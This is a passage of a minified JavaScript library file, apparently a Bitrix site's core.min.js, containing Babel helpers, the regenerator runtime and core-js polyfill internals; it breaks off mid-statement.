request_url: https://led.inoxhub.ru/bitrix/js/main/core/core.min.js?1758925559354834
body_size: 106438
content:
(function(){if(typeof window.BX==="function"){return}
/**
 * Babel external helpers
 * (c) 2018 Babel
 * @license MIT
 */(function(e){var t=e.babelHelpers={};function r(e){if(typeof Symbol==="function"&&typeof Symbol.iterator==="symbol"){t.typeof=r=function(e){return typeof e}}else{t.typeof=r=function(e){return e&&typeof Symbol==="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e}}return r(e)}t.typeof=r;var n;function i(e,t,r,i){if(!n){n=typeof Symbol==="function"&&Symbol.for&&Symbol.for("react.element")||60103}var a=e&&e.defaultProps;var s=arguments.length-3;if(!t&&s!==0){t={children:void 0}}if(t&&a){for(var o in a){if(t[o]===void 0){t[o]=a[o]}}}else if(!t){t=a||{}}if(s===1){t.children=i}else if(s>1){var u=new Array(s);for(var l=0;l<s;l++){u[l]=arguments[l+3]}t.children=u}return{$$typeof:n,type:e,key:r===undefined?null:""+r,ref:null,props:t,_owner:null}}t.jsx=i;function a(e){var t;if(typeof Symbol==="function"){if(Symbol.asyncIterator){t=e[Symbol.asyncIterator];if(t!=null)return t.call(e)}if(Symbol.iterator){t=e[Symbol.iterator];if(t!=null)return t.call(e)}}throw new TypeError("Object is not async iterable")}t.asyncIterator=a;function s(e){this.wrapped=e}t.AwaitValue=s;function o(e){var r,n;function i(e,t){return new Promise((function(i,s){var o={key:e,arg:t,resolve:i,reject:s,next:null};if(n){n=n.next=o}else{r=n=o;a(e,t)}}))}function a(r,n){try{var i=e[r](n);var o=i.value;var u=o instanceof t.AwaitValue;Promise.resolve(u?o.wrapped:o).then((function(e){if(u){a("next",e);return}s(i.done?"return":"normal",e)}),(function(e){a("throw",e)}))}catch(e){s("throw",e)}}function s(e,t){switch(e){case"return":r.resolve({value:t,done:true});break;case"throw":r.reject(t);break;default:r.resolve({value:t,done:false});break}r=r.next;if(r){a(r.key,r.arg)}else{n=null}}this._invoke=i;if(typeof e.return!=="function"){this.return=undefined}}if(typeof Symbol==="function"&&Symbol.asyncIterator){o.prototype[Symbol.asyncIterator]=function(){return this}}o.prototype.next=function(e){return this._invoke("next",e)};o.prototype.throw=function(e){return this._invoke("throw",e)};o.prototype.return=function(e){return this._invoke("return",e)};t.AsyncGenerator=o;function u(e){return function(){return new t.AsyncGenerator(e.apply(this,arguments))}}t.wrapAsyncGenerator=u;function l(e){return new t.AwaitValue(e)}t.awaitAsyncGenerator=l;function c(e,t){var r={},n=false;function i(r,i){n=true;i=new Promise((function(t){t(e[r](i))}));return{done:false,value:t(i)}}if(typeof Symbol==="function"&&Symbol.iterator){r[Symbol.iterator]=function(){return this}}r.next=function(e){if(n){n=false;return e}return i("next",e)};if(typeof e.throw==="function"){r.throw=function(e){if(n){n=false;throw e}return i("throw",e)}}if(typeof e.return==="function"){r.return=function(e){return i("return",e)}}return r}t.asyncGeneratorDelegate=c;function f(e,t,r,n,i,a,s){try{var o=e[a](s);var u=o.value}catch(e){r(e);return}if(o.done){t(u)}else{Promise.resolve(u).then(n,i)}}function d(e){return function(){var t=this,r=arguments;return new Promise((function(n,i){var a=e.apply(t,r);function s(e){f(a,n,i,s,o,"next",e)}function o(e){f(a,n,i,s,o,"throw",e)}s(undefined)}))}}t.asyncToGenerator=d;function p(e,t){if(!(e instanceof t)){throw new TypeError("Cannot call a class as a function")}}t.classCallCheck=p;function h(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||false;n.configurable=true;if("value"in n)n.writable=true;Object.defineProperty(e,n.key,n)}}function v(e,t,r){if(t)h(e.prototype,t);if(r)h(e,r);return e}t.createClass=v;function y(e,t){for(var r in t){var n=t[r];n.configurable=n.enumerable=true;if("value"in n)n.writable=true;Object.defineProperty(e,r,n)}if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(var a=0;a<i.length;a++){var s=i[a];var n=t[s];n.configurable=n.enumerable=true;if("value"in n)n.writable=true;Object.defineProperty(e,s,n)}}return e}t.defineEnumerableProperties=y;function m(e,t){var r=Object.getOwnPropertyNames(t);for(var n=0;n<r.length;n++){var i=r[n];var a=Object.getOwnPropertyDescriptor(t,i);if(a&&a.configurable&&e[i]===undefined){Object.defineProperty(e,i,a)}}return e}t.defaults=m;function g(e,t,r){if(t in e){Object.defineProperty(e,t,{value:r,enumerable:true,configurable:true,writable:true})}else{e[t]=r}return e}t.defineProperty=g;function b(){t.extends=b=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r){if(Object.prototype.hasOwnProperty.call(r,n)){e[n]=r[n]}}}return e};return b.apply(this,arguments)}t.extends=b;function w(e){for(var r=1;r<arguments.length;r++){var n=arguments[r]!=null?arguments[r]:{};var i=Object.keys(n);if(typeof Object.getOwnPropertySymbols==="function"){i=i.concat(Object.getOwnPropertySymbols(n).filter((function(e){return Object.getOwnPropertyDescriptor(n,e).enumerable})))}i.forEach((function(r){t.defineProperty(e,r,n[r])}))}return e}t.objectSpread=w;function x(e,r){if(typeof r!=="function"&&r!==null){throw new TypeError("Super expression must either be null or a function")}e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:true,configurable:true}});if(r)t.setPrototypeOf(e,r)}t.inherits=x;function S(e,t){e.prototype=Object.create(t.prototype);e.prototype.constructor=e;e.__proto__=t}t.inheritsLoose=S;function E(e){t.getPrototypeOf=E=Object.setPrototypeOf?Object.getPrototypeOf:function e(t){return t.__proto__||Object.getPrototypeOf(t)};return E(e)}t.getPrototypeOf=E;function T(e,r){t.setPrototypeOf=T=Object.setPrototypeOf||function e(t,r){t.__proto__=r;return t};return T(e,r)}t.setPrototypeOf=T;function B(){if(typeof Reflect==="undefined"||!Reflect.construct)return false;if(Reflect.construct.sham)return false;if(typeof Proxy==="function")return true;try{Date.prototype.toString.call(Reflect.construct(Date,[],(function(){})));return true}catch(e){return false}}function j(e,r,n){if(B()){t.construct=j=Reflect.construct}else{t.construct=j=function e(r,n,i){var a=[null];a.push.apply(a,n);var s=Function.bind.apply(r,a);var o=new s;if(i)t.setPrototypeOf(o,i.prototype);return o}}return j.apply(null,arguments)}t.construct=j;function O(e){return Function.toString.call(e).indexOf("[native code]")!==-1}t.isNativeFunction=O;function A(e){var r=typeof Map==="function"?new Map:undefined;t.wrapNativeSuper=A=function e(n){if(n===null||!t.isNativeFunction(n))return n;if(typeof n!=="function"){throw new TypeError("Super expression must either be null or a function")}if(typeof r!=="undefined"){if(r.has(n))return r.get(n);r.set(n,i)}function i(){return t.construct(n,arguments,t.getPrototypeOf(this).constructor)}i.prototype=Object.create(n.prototype,{constructor:{value:i,enumerable:false,writable:true,configurable:true}});return t.setPrototypeOf(i,n)};return A(e)}t.wrapNativeSuper=A;function X(e,t){if(t!=null&&typeof Symbol!=="undefined"&&t[Symbol.hasInstance]){return t[Symbol.hasInstance](e)}else{return e instanceof t}}t.instanceof=X;function k(e){return e&&e.__esModule?e:{default:e}}t.interopRequireDefault=k;function N(e){if(e&&e.__esModule){return e}else{var t={};if(e!=null){for(var r in e){if(Object.prototype.hasOwnProperty.call(e,r)){var n=Object.defineProperty&&Object.getOwnPropertyDescriptor?Object.getOwnPropertyDescriptor(e,r):{};if(n.get||n.set){Object.defineProperty(t,r,n)}else{t[r]=e[r]}}}}t.default=e;return t}}t.interopRequireWildcard=N;function C(e,t){if(e!==t){throw new TypeError("Cannot instantiate an arrow function")}}t.newArrowCheck=C;function P(e){if(e==null)throw new TypeError("Cannot destructure undefined")}t.objectDestructuringEmpty=P;function _(e,t){if(e==null)return{};var r={};var n=Object.keys(e);var i,a;for(a=0;a<n.length;a++){i=n[a];if(t.indexOf(i)>=0)continue;r[i]=e[i]}return r}t.objectWithoutPropertiesLoose=_;function I(e,r){if(e==null)return{};var n=t.objectWithoutPropertiesLoose(e,r);var i,a;if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);for(a=0;a<s.length;a++){i=s[a];if(r.indexOf(i)>=0)continue;if(!Object.prototype.propertyIsEnumerable.call(e,i))continue;n[i]=e[i]}}return n}t.objectWithoutProperties=I;function L(e){if(e===void 0){throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}return e}t.assertThisInitialized=L;function M(e,r){if(r&&(typeof r==="object"||typeof r==="function")){return r}return t.assertThisInitialized(e)}t.possibleConstructorReturn=M;function D(e,r){while(!Object.prototype.hasOwnProperty.call(e,r)){e=t.getPrototypeOf(e);if(e===null)break}return e}t.superPropBase=D;function F(e,r,n){if(typeof Reflect!=="undefined"&&Reflect.get){t.get=F=Reflect.get}else{t.get=F=function e(r,n,i){var a=t.superPropBase(r,n);if(!a)return;var s=Object.getOwnPropertyDescriptor(a,n);if(s.get){return s.get.call(i)}return s.value}}return F(e,r,n||e)}t.get=F;function R(e,r,n,i){if(typeof Reflect!=="undefined"&&Reflect.set){R=Reflect.set}else{R=function e(r,n,i,a){var s=t.superPropBase(r,n);var o;if(s){o=Object.getOwnPropertyDescriptor(s,n);if(o.set){o.set.call(a,i);return true}else if(!o.writable){return false}}o=Object.getOwnPropertyDescriptor(a,n);if(o){if(!o.writable){return false}o.value=i;Object.defineProperty(a,n,o)}else{t.defineProperty(a,n,i)}return true}}return R(e,r,n,i)}function H(e,t,r,n,i){var a=R(e,t,r,n||e);if(!a&&i){throw new Error("failed to set property")}return r}t.set=H;function W(e,t){if(!t){t=e.slice(0)}return Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(t)}}))}t.taggedTemplateLiteral=W;function G(e,t){if(!t){t=e.slice(0)}e.raw=t;return e}t.taggedTemplateLiteralLoose=G;function z(e,r){if(e===t.temporalUndefined){throw new ReferenceError(r+" is not defined - temporal dead zone")}else{return e}}t.temporalRef=z;function U(e){throw new Error('"'+e+'" is read-only')}t.readOnlyError=U;function $(e){throw new Error('Class "'+e+'" cannot be referenced in computed property keys.')}t.classNameTDZError=$;t.temporalUndefined={};function V(e,r){return t.arrayWithHoles(e)||t.iterableToArrayLimit(e,r)||t.nonIterableRest()}t.slicedToArray=V;function Y(e,r){return t.arrayWithHoles(e)||t.iterableToArrayLimitLoose(e,r)||t.nonIterableRest()}t.slicedToArrayLoose=Y;function q(e){return t.arrayWithHoles(e)||t.iterableToArray(e)||t.nonIterableRest()}t.toArray=q;function J(e){return t.arrayWithoutHoles(e)||t.iterableToArray(e)||t.nonIterableSpread()}t.toConsumableArray=J;function Z(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}t.arrayWithoutHoles=Z;function K(e){if(Array.isArray(e))return e}t.arrayWithHoles=K;function Q(e){if(Symbol.iterator in Object(e)||Object.prototype.toString.call(e)==="[object Arguments]")return Array.from(e)}t.iterableToArray=Q;function ee(e,t){var r=[];var n=true;var i=false;var a=undefined;try{for(var s=e[Symbol.iterator](),o;!(n=(o=s.next()).done);n=true){r.push(o.value);if(t&&r.length===t)break}}catch(e){i=true;a=e}finally{try{if(!n&&s["return"]!=null)s["return"]()}finally{if(i)throw a}}return r}t.iterableToArrayLimit=ee;function te(e,t){var r=[];for(var n=e[Symbol.iterator](),i;!(i=n.next()).done;){r.push(i.value);if(t&&r.length===t)break}return r}t.iterableToArrayLimitLoose=te;function re(){throw new TypeError("Invalid attempt to spread non-iterable instance")}t.nonIterableSpread=re;function ne(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}t.nonIterableRest=ne;function ie(e){return function(){var t=e.apply(this,arguments);t.next();return t}}t.skipFirstGeneratorNext=ie;function ae(e){if(typeof e==="symbol"){return e}else{return String(e)}}t.toPropertyKey=ae;function se(e,t){throw new Error("Decorating class property failed. Please ensure that "+"proposal-class-properties is enabled and set to use loose mode. "+"To use proposal-class-properties in spec mode with decorators, wait for "+"the next major version of decorators in stage 2.")}t.initializerWarningHelper=se;function oe(e,t,r,n){if(!r)return;Object.defineProperty(e,t,{enumerable:r.enumerable,configurable:r.configurable,writable:r.writable,value:r.initializer?r.initializer.call(n):void 0})}t.initializerDefineProperty=oe;function ue(e,t,r,n,i){var a={};Object["ke"+"ys"](n).forEach((function(e){a[e]=n[e]}));a.enumerable=!!a.enumerable;a.configurable=!!a.configurable;if("value"in a||a.initializer){a.writable=true}a=r.slice().reverse().reduce((function(r,n){return n(e,t,r)||r}),a);if(i&&a.initializer!==void 0){a.value=a.initializer?a.initializer.call(i):void 0;a.initializer=undefined}if(a.initializer===void 0){Object["define"+"Property"](e,t,a);a=null}return a}t.applyDecoratedDescriptor=ue;var le=0;function ce(e){return"__private_"+le+++"_"+e}t.classPrivateFieldLooseKey=ce;function fe(e,t){if(!Object.prototype.hasOwnProperty.call(e,t)){throw new TypeError("attempted to use private field on non-instance")}return e}t.classPrivateFieldLooseBase=fe;function de(e,t){if(!t.has(e)){throw new TypeError("attempted to get private field on non-instance")}return t.get(e).value}t.classPrivateFieldGet=de;function pe(e,t,r){if(!t.has(e)){throw new TypeError("attempted to set private field on non-instance")}var n=t.get(e);if(!n.writable){throw new TypeError("attempted to set read only private field")}n.value=r;return r}t.classPrivateFieldSet=pe})(typeof global==="undefined"?window:global);!function(e){"use strict";var t=Object.prototype;var r=t.hasOwnProperty;var n;var i=typeof Symbol==="function"?Symbol:{};var a=i.iterator||"@@iterator";var s=i.asyncIterator||"@@asyncIterator";var o=i.toStringTag||"@@toStringTag";var u=e.regeneratorRuntime={};function l(e,t,r,n){var i=t&&t.prototype instanceof y?t:y;var a=Object.create(i.prototype);var s=new X(n||[]);a._invoke=B(e,r,s);return a}u.wrap=l;function c(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}var f="suspendedStart";var d="suspendedYield";var p="executing";var h="completed";var v={};function y(){}function m(){}function g(){}var b={};b[a]=function(){return this};var w=Object.getPrototypeOf;var x=w&&w(w(k([])));if(x&&x!==t&&r.call(x,a)){b=x}var S=g.prototype=y.prototype=Object.create(b);m.prototype=S.constructor=g;g.constructor=m;g[o]=m.displayName="GeneratorFunction";function E(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}u.isGeneratorFunction=function(e){var t=typeof e==="function"&&e.constructor;return t?t===m||(t.displayName||t.name)==="GeneratorFunction":false};u.mark=function(e){if(Object.setPrototypeOf){Object.setPrototypeOf(e,g)}else{e.__proto__=g;if(!(o in e)){e[o]="GeneratorFunction"}}e.prototype=Object.create(S);return e};u.awrap=function(e){return{__await:e}};function T(e){function t(n,i,a,s){var o=c(e[n],e,i);if(o.type==="throw"){s(o.arg)}else{var u=o.arg;var l=u.value;if(l&&typeof l==="object"&&r.call(l,"__await")){return Promise.resolve(l.__await).then((function(e){t("next",e,a,s)}),(function(e){t("throw",e,a,s)}))}return Promise.resolve(l).then((function(e){u.value=e;a(u)}),s)}}var n;function i(e,r){function i(){return new Promise((function(n,i){t(e,r,n,i)}))}return n=n?n.then(i,i):i()}this._invoke=i}E(T.prototype);T.prototype[s]=function(){return this};u.AsyncIterator=T;u.async=function(e,t,r,n){var i=new T(l(e,t,r,n));return u.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))};function B(e,t,r){var n=f;return function i(a,s){if(n===p){throw new Error("Generator is already running")}if(n===h){if(a==="throw"){throw s}return N()}r.method=a;r.arg=s;while(true){var o=r.delegate;if(o){var u=j(o,r);if(u){if(u===v)continue;return u}}if(r.method==="next"){r.sent=r._sent=r.arg}else if(r.method==="throw"){if(n===f){n=h;throw r.arg}r.dispatchException(r.arg)}else if(r.method==="return"){r.abrupt("return",r.arg)}n=p;var l=c(e,t,r);if(l.type==="normal"){n=r.done?h:d;if(l.arg===v){continue}return{value:l.arg,done:r.done}}else if(l.type==="throw"){n=h;r.method="throw";r.arg=l.arg}}}}function j(e,t){var r=e.iterator[t.method];if(r===n){t.delegate=null;if(t.method==="throw"){if(e.iterator.return){t.method="return";t.arg=n;j(e,t);if(t.method==="throw"){return v}}t.method="throw";t.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var i=c(r,e.iterator,t.arg);if(i.type==="throw"){t.method="throw";t.arg=i.arg;t.delegate=null;return v}var a=i.arg;if(!a){t.method="throw";t.arg=new TypeError("iterator result is not an object");t.delegate=null;return v}if(a.done){t[e.resultName]=a.value;t.next=e.nextLoc;if(t.method!=="return"){t.method="next";t.arg=n}}else{return a}t.delegate=null;return v}E(S);S[o]="Generator";S[a]=function(){return this};S.toString=function(){return"[object Generator]"};function O(e){var t={tryLoc:e[0]};if(1 in e){t.catchLoc=e[1]}if(2 in e){t.finallyLoc=e[2];t.afterLoc=e[3]}this.tryEntries.push(t)}function A(e){var t=e.completion||{};t.type="normal";delete t.arg;e.completion=t}function X(e){this.tryEntries=[{tryLoc:"root"}];e.forEach(O,this);this.reset(true)}u.keys=function(e){var t=[];for(var r in e){t.push(r)}t.reverse();return function r(){while(t.length){var n=t.pop();if(n in e){r.value=n;r.done=false;return r}}r.done=true;return r}};function k(e){if(e){var t=e[a];if(t){return t.call(e)}if(typeof e.next==="function"){return e}if(!isNaN(e.length)){var i=-1,s=function t(){while(++i<e.length){if(r.call(e,i)){t.value=e[i];t.done=false;return t}}t.value=n;t.done=true;return t};return s.next=s}}return{next:N}}u.values=k;function N(){return{value:n,done:true}}X.prototype={constructor:X,reset:function(e){this.prev=0;this.next=0;this.sent=this._sent=n;this.done=false;this.delegate=null;this.method="next";this.arg=n;this.tryEntries.forEach(A);if(!e){for(var t in this){if(t.charAt(0)==="t"&&r.call(this,t)&&!isNaN(+t.slice(1))){this[t]=n}}}},stop:function(){this.done=true;var e=this.tryEntries[0];var t=e.completion;if(t.type==="throw"){throw t.arg}return this.rval},dispatchException:function(e){if(this.done){throw e}var t=this;function i(r,i){o.type="throw";o.arg=e;t.next=r;if(i){t.method="next";t.arg=n}return!!i}for(var a=this.tryEntries.length-1;a>=0;--a){var s=this.tryEntries[a];var o=s.completion;if(s.tryLoc==="root"){return i("end")}if(s.tryLoc<=this.prev){var u=r.call(s,"catchLoc");var l=r.call(s,"finallyLoc");if(u&&l){if(this.prev<s.catchLoc){return i(s.catchLoc,true)}else if(this.prev<s.finallyLoc){return i(s.finallyLoc)}}else if(u){if(this.prev<s.catchLoc){return i(s.catchLoc,true)}}else if(l){if(this.prev<s.finallyLoc){return i(s.finallyLoc)}}else{throw new Error("try statement without catch or finally")}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var a=i;break}}if(a&&(e==="break"||e==="continue")&&a.tryLoc<=t&&t<=a.finallyLoc){a=null}var s=a?a.completion:{};s.type=e;s.arg=t;if(a){this.method="next";this.next=a.finallyLoc;return v}return this.complete(s)},complete:function(e,t){if(e.type==="throw"){throw e.arg}if(e.type==="break"||e.type==="continue"){this.next=e.arg}else if(e.type==="return"){this.rval=this.arg=e.arg;this.method="return";this.next="end"}else if(e.type==="normal"&&t){this.next=t}return v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e){this.complete(r.completion,r.afterLoc);A(r);return v}}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if(n.type==="throw"){var i=n.arg;A(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){this.delegate={iterator:k(e),resultName:t,nextLoc:r};if(this.method==="next"){this.arg=n}return v}}}(function(){return this}()||Function("return this")());(function(e){"use strict";var t=typeof window!=="undefined"?window:typeof global!=="undefined"?global:typeof self!=="undefined"?self:{};function r(e,t){return t={exports:{}},e(t,t.exports),t.exports}var n=function(e){return e&&e.Math==Math&&e};var i=n(typeof globalThis=="object"&&globalThis)||n(typeof window=="object"&&window)||n(typeof self=="object"&&self)||n(typeof t=="object"&&t)||function(){return this}()||Function("return this")();var a=function(e){try{return!!e()}catch(e){return true}};var s=!a((function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7}));var o=Function.prototype.call;var u=o.bind?o.bind(o):function(){return o.apply(o,arguments)};var l={}.propertyIsEnumerable;var c=Object.getOwnPropertyDescriptor;var f=c&&!l.call({1:2},1);var d=f?function e(t){var r=c(this,t);return!!r&&r.enumerable}:l;var p={f:d};var h=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}};var v=Function.prototype;var y=v.bind;var m=v.call;var g=y&&y.bind(m);var b=y?function(e){return e&&g(m,e)}:function(e){return e&&function(){return m.apply(e,arguments)}};var w=b({}.toString);var x=b("".slice);var S=function(e){return x(w(e),8,-1)};var E=i.Object;var T=b("".split);var B=a((function(){return!E("z").propertyIsEnumerable(0)}))?function(e){return S(e)=="String"?T(e,""):E(e)}:E;var j=i.TypeError;var O=function(e){if(e==undefined)throw j("Can't call method on "+e);return e};var A=function(e){return B(O(e))};var X=function(e){return typeof e=="function"};var k=function(e){return typeof e=="object"?e!==null:X(e)};var N=function(e){return X(e)?e:undefined};var C=function(e,t){return arguments.length<2?N(i[e]):i[e]&&i[e][t]};var P=b({}.isPrototypeOf);var _=C("navigator","userAgent")||"";var I=i.process;var L=i.Deno;var M=I&&I.versions||L&&L.version;var D=M&&M.v8;var F,R;if(D){F=D.split(".");R=F[0]>0&&F[0]<4?1:+(F[0]+F[1])}if(!R&&_){F=_.match(/Edge\/(\d+)/);if(!F||F[1]>=74){F=_.match(/Chrome\/(\d+)/);if(F)R=+F[1]}}var H=R;var W=!!Object.getOwnPropertySymbols&&!a((function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&H&&H<41}));var G=W&&!Symbol.sham&&typeof Symbol.iterator=="symbol";var z=i.Object;var U=G?function(e){return typeof e=="symbol"}:function(e){var t=C("Symbol");return X(t)&&P(t.prototype,z(e))};var $=i.String;var V=function(e){try{return $(e)}catch(e){return"Object"}};var Y=i.TypeError;var q=function(e){if(X(e))return e;throw Y(V(e)+" is not a function")};var J=function(e,t){var r=e[t];return r==null?undefined:q(r)};var Z=i.TypeError;var K=function(e,t){var r,n;if(t==="string"&&X(r=e.toString)&&!k(n=u(r,e)))return n;if(X(r=e.valueOf)&&!k(n=u(r,e)))return n;if(t!=="string"&&X(r=e.toString)&&!k(n=u(r,e)))return n;throw Z("Can't convert object to primitive value")};var Q=false;var ee=Object.defineProperty;var te=function(e,t){try{ee(i,e,{value:t,configurable:true,writable:true})}catch(r){i[e]=t}return t};var re="__core-js_shared__";var ne=i[re]||te(re,{});var ie=ne;var ae=r((function(e){(e.exports=function(e,t){return ie[e]||(ie[e]=t!==undefined?t:{})})("versions",[]).push({version:"3.19.2",mode:"global",copyright:"(c) 2021 Denis Pushkarev (zloirock.ru)"})}));var se=i.Object;var oe=function(e){return se(O(e))};var ue=b({}.hasOwnProperty);var le=Object.hasOwn||function e(t,r){return ue(oe(t),r)};var ce=0;var fe=Math.random();var de=b(1..toString);var pe=function(e){return"Symbol("+(e===undefined?"":e)+")_"+de(++ce+fe,36)};var he=ae("wks");var ve=i.Symbol;var ye=ve&&ve["for"];var me=G?ve:ve&&ve.withoutSetter||pe;var ge=function(e){if(!le(he,e)||!(W||typeof he[e]=="string")){var t="Symbol."+e;if(W&&le(ve,e)){he[e]=ve[e]}else if(G&&ye){he[e]=ye(t)}else{he[e]=me(t)}}return he[e]};var be=i.TypeError;var we=ge("toPrimitive");var xe=function(e,t){if(!k(e)||U(e))return e;var r=J(e,we);var n;if(r){if(t===undefined)t="default";n=u(r,e,t);if(!k(n)||U(n))return n;throw be("Can't convert object to primitive value")}if(t===undefined)t="number";return K(e,t)};var Se=function(e){var t=xe(e,"string");return U(t)?t:t+""};var Ee=i.document;var Te=k(Ee)&&k(Ee.createElement);var Be=function(e){return Te?Ee.createElement(e):{}};var je=!s&&!a((function(){return Object.defineProperty(Be("div"),"a",{get:function(){return 7}}).a!=7}));var Oe=Object.getOwnPropertyDescriptor;var Ae=s?Oe:function e(t,r){t=A(t);r=Se(r);if(je)try{return Oe(t,r)}catch(e){}if(le(t,r))return h(!u(p.f,t,r),t[r])};var Xe={f:Ae};var ke=i.String;var Ne=i.TypeError;var Ce=function(e){if(k(e))return e;throw Ne(ke(e)+" is not an object")};var Pe=i.TypeError;var _e=Object.defineProperty;var Ie=s?_e:function e(t,r,n){Ce(t);r=Se(r);Ce(n);if(je)try{return _e(t,r,n)}catch(e){}if("get"in n||"set"in n)throw Pe("Accessors not supported");if("value"in n)t[r]=n.value;return t};var Le={f:Ie};var Me=s?function(e,t,r){return Le.f(e,t,h(1,r))}:function(e,t,r){e[t]=r;return e};var De=b(Function.toString);if(!X(ie.inspectSource)){ie.inspectSource=function(e){return De(e)}}var Fe=ie.inspectSource;var Re=i.WeakMap;var He=X(Re)&&/native code/.test(Fe(Re));var We=ae("keys");var Ge=function(e){return We[e]||(We[e]=pe(e))};var ze={};var Ue="Object already initialized";var $e=i.TypeError;var Ve=i.WeakMap;var Ye,qe,Je;var Ze=function(e){return Je(e)?qe(e):Ye(e,{})};var Ke=function(e){return function(t){var r;if(!k(t)||(r=qe(t)).type!==e){throw $e("Incompatible receiver, "+e+" required")}return r}};if(He||ie.state){var Qe=ie.state||(ie.state=new Ve);var et=b(Qe.get);var tt=b(Qe.has);var rt=b(Qe.set);Ye=function(e,t){if(tt(Qe,e))throw new $e(Ue);t.facade=e;rt(Qe,e,t);return t};qe=function(e){return et(Qe,e)||{}};Je=function(e){return tt(Qe,e)}}else{var nt=Ge("state");ze[nt]=true;Ye=function(e,t){if(le(e,nt))throw new $e(Ue);t.facade=e;Me(e,nt,t);return t};qe=function(e){return le(e,nt)?e[nt]:{}};Je=function(e){return le(e,nt)}}var it={set:Ye,get:qe,has:Je,enforce:Ze,getterFor:Ke};var at=Function.prototype;var st=s&&Object.getOwnPropertyDescriptor;var ot=le(at,"name");var ut=ot&&function e(){}.name==="something";var lt=ot&&(!s||s&&st(at,"name").configurable);var ct={EXISTS:ot,PROPER:ut,CONFIGURABLE:lt};var ft=r((function(e){var t=ct.CONFIGURABLE;var r=it.get;var n=it.enforce;var a=String(String).split("String");(e.exports=function(e,r,s,o){var u=o?!!o.unsafe:false;var l=o?!!o.enumerable:false;var c=o?!!o.noTargetGet:false;var f=o&&o.name!==undefined?o.name:r;var d;if(X(s)){if(String(f).slice(0,7)==="Symbol("){f="["+String(f).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"}if(!le(s,"name")||t&&s.name!==f){Me(s,"name",f)}d=n(s);if(!d.source){d.source=a.join(typeof f=="string"?f:"")}}if(e===i){if(l)e[r]=s;else te(r,s);return}else if(!u){delete e[r]}else if(!c&&e[r]){l=true}if(l)e[r]=s;else Me(e,r,s)})(Function.prototype,"toString",(function e(){return X(this)&&r(this).source||Fe(this)}))}));var dt=Math.ceil;var pt=Math.floor;var ht=function(e){var t=+e;return t!==t||t===0?0:(t>0?pt:dt)(t)};var vt=Math.max;var yt=Math.min;var mt=function(e,t){var r=ht(e);return r<0?vt(r+t,0):yt(r,t)};var gt=Math.min;var bt=function(e){return e>0?gt(ht(e),9007199254740991):0};var wt=function(e){return bt(e.length)};var xt=function(e){return function(t,r,n){var i=A(t);var a=wt(i);var s=mt(n,a);var o;if(e&&r!=r)while(a>s){o=i[s++];if(o!=o)return true}else for(;a>s;s++){if((e||s in i)&&i[s]===r)return e||s||0}return!e&&-1}};var St={includes:xt(true),indexOf:xt(false)};var Et=St.indexOf;var Tt=b([].push);var Bt=function(e,t){var r=A(e);var n=0;var i=[];var a;for(a in r)!le(ze,a)&&le(r,a)&&Tt(i,a);while(t.length>n)if(le(r,a=t[n++])){~Et(i,a)||Tt(i,a)}return i};var jt=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"];var Ot=jt.concat("length","prototype");var At=Object.getOwnPropertyNames||function e(t){return Bt(t,Ot)};var Xt={f:At};var kt=Object.getOwnPropertySymbols;var Nt={f:kt};var Ct=b([].concat);var Pt=C("Reflect","ownKeys")||function e(t){var r=Xt.f(Ce(t));var n=Nt.f;return n?Ct(r,n(t)):r};var _t=function(e,t){var r=Pt(t);var n=Le.f;var i=Xe.f;for(var a=0;a<r.length;a++){var s=r[a];if(!le(e,s))n(e,s,i(t,s))}};var It=/#|\.prototype\./;var Lt=function(e,t){var r=Dt[Mt(e)];return r==Rt?true:r==Ft?false:X(t)?a(t):!!t};var Mt=Lt.normalize=function(e){return String(e).replace(It,".").toLowerCase()};var Dt=Lt.data={};var Ft=Lt.NATIVE="N";var Rt=Lt.POLYFILL="P";var Ht=Lt;var Wt=Xe.f;var Gt=function(e,t){var r=e.target;var n=e.global;var a=e.stat;var s,o,u,l,c,f;if(n){o=i}else if(a){o=i[r]||te(r,{})}else{o=(i[r]||{}).prototype}if(o)for(u in t){c=t[u];if(e.noTargetGet){f=Wt(o,u);l=f&&f.value}else l=o[u];s=Ht(n?u:r+(a?".":"#")+u,e.forced);if(!s&&l!==undefined){if(typeof c==typeof l)continue;_t(c,l)}if(e.sham||l&&l.sham){Me(c,"sham",true)}ft(o,u,c,e)}};var zt=!a((function(){function e(){}e.prototype.constructor=null;return Object.getPrototypeOf(new e)!==e.prototype}));var Ut=Ge("IE_PROTO");var $t=i.Object;var Vt=$t.prototype;var Yt=zt?$t.getPrototypeOf:function(e){var t=oe(e);if(le(t,Ut))return t[Ut];var r=t.constructor;if(X(r)&&t instanceof r){return r.prototype}return t instanceof $t?Vt:null};var qt=i.String;var Jt=i.TypeError;var Zt=function(e){if(typeof e=="object"||X(e))return e;throw Jt("Can't set "+qt(e)+" as a prototype")};var 